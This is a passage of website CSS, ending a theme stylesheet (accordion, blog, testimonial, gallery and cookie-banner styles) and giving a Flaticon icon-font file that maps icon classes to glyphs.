  padding: 10px 0; }
  .block__76208 .accordion-item .heading > a {
    padding-left: 45px;
    position: relative;
    color: #000; }
    .block__76208 .accordion-item .heading > a:before {
      content: "";
      width: 30px;
      height: 30px;
      line-height: 27px;
      border: 1px solid #037ef3;
      text-align: center;
      font-size: 18px;
      top: -.7px;
      left: 0;
      border-radius: 50%; }
    .block__76208 .accordion-item .heading > a[aria-expanded="true"]:before {
      font-family: 'icomoon';
      position: absolute;
      content: "\f1b0";
      -webkit-transition: .3s all ease;
      -o-transition: .3s all ease;
      transition: .3s all ease;
      background: #037ef3;
      color: #fff;
      border: 1px solid #037ef3; }
    .block__76208 .accordion-item .heading > a[aria-expanded="false"]:before {
      content: "\f1b0";
      color: #ccc;
      font-family: 'icomoon';
      position: absolute;
      -webkit-transition: .3s all ease;
      -o-transition: .3s all ease;
      transition: .3s all ease; }

.block__76208 .accordion-item .body-text {
  font-size: 16px;
  padding: 5px 0;
  padding-left: 45px; }

.blog-entry figure {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 190px;
  flex: 0 0 190px; }

.blog-entry h3 {
  font-size: 1.3rem; }
  .blog-entry h3 a {
    color: #000; }
    .blog-entry h3 a:hover {
      color: #037ef3; }

.blog-entry .blog-entry-text .post-meta {
  color: #b3b3b3; }

.block-testimony-1 {
  padding: 20px; }
  .block-testimony-1 blockquote {
    background: #ffdd40;
    padding: 30px;
    font-style: italic;
    font-weight: 400;
    border-radius: 7px;
    color: #000;
    font-family: "Vollkorn", serif;
    position: relative;
    -webkit-box-shadow: 0 5px 20px -5px rgba(0, 0, 0, 0.4);
    box-shadow: 0 5px 20px -5px rgba(0, 0, 0, 0.4); }
    @media (min-width: 768px) {
      .block-testimony-1 blockquote {
        font-size: 1.5rem; } }
    .block-testimony-1 blockquote:before {
      top: 100%;
      left: 50%;
      border: solid transparent;
      content: " ";
      height: 0;
      width: 0;
      position: absolute;
      pointer-events: none; }
    .block-testimony-1 blockquote:before {
      border-color: rgba(255, 221, 64, 0);
      border-top-color: #ffdd40;
      border-width: 15px;
      margin-left: -15px; }
  .block-testimony-1 figure {
    position: relative;
    padding-top: 20px; }
    .block-testimony-1 figure:before {
      position: absolute;
      content: "";
      width: 50px;
      left: 50%;
      display: none;
      top: 0;
      -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
      transform: translateX(-50%);
      background: #037ef3;
      height: 2px; }
    .block-testimony-1 figure img {
      max-width: 70px; }
  .block-testimony-1 h3 {
    font-size: 18px; }

.gal-item {
  cursor: -webkit-zoom-in;
  cursor: zoom-in;
  display: block;
  position: relative;
  z-index: 1;
  margin-bottom: 30px; }
  .gal-item img {
    border-radius: 7px;
    -webkit-transition: .3s all ease-in-out;
    -o-transition: .3s all ease-in-out;
    transition: .3s all ease-in-out; }
  .gal-item:hover img {
    opacity: .5; }

.training figure {
  margin-bottom: 0;
  border-radius: 7px;
  overflow: hidden; }
  .training figure img {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    -webkit-transition: .3s all ease-in-out;
    -o-transition: .3s all ease-in-out;
    transition: .3s all ease-in-out; }

.training h3 {
  font-size: 1.5rem; }

.training:hover figure img {
  -webkit-transform: scale(1.05);
  -ms-transform: scale(1.05);
  transform: scale(1.05); }

.no-owl-nav .owl-nav {
  display: none; }

.no-owl-nav .block-testimony-1 {
  max-width: 700px;
  margin-left: auto;
  margin-right: auto; }

@media (max-width: 991.98px) {
  .owl-style-md .owl-nav {
    display: none; } }

.cookie-banner {
  position: fixed;
  display: flex;
  bottom: 40px;
  left: 10%;
  right: 10%;
  width: 80%;
  padding: 15px 15px;
  align-items: start;
  justify-content: space-between;
  background-color: #eee;
  border-radius: 5px;
  box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.2);
  z-index: 10000;
}

.close-cookie {
  height: 20px;
  width: 40px;
  background-color: #d5d5d5;
  border: none;
  color: #000000;
  border-radius: 2px;
  cursor: pointer;
  opacity: 1 !important;
}

.cookie-banner p {
  padding: 10px;
}
</file>
<file: fonts/flaticon-2/font/flaticon.css>
/*
  	Flaticon icon font: Flaticon
  	Creation date: 03/04/2019 06:02
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("./Flaticon.eot");
  src: url("./Flaticon.eot?#iefix") format("embedded-opentype"),
       url("./Flaticon.woff2") format("woff2"),
       url("./Flaticon.woff") format("woff"),
       url("./Flaticon.ttf") format("truetype"),
       url("./Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("./Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
        font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.flaticon-startup:before { content: "\f100"; }
.flaticon-graphic-design:before { content: "\f101"; }
.flaticon-settings:before { content: "\f102"; }
.flaticon-idea:before { content: "\f103"; }
.flaticon-smartphone:before { content: "\f104"; }
.flaticon-head:before { content: "\f105"; }
</file>
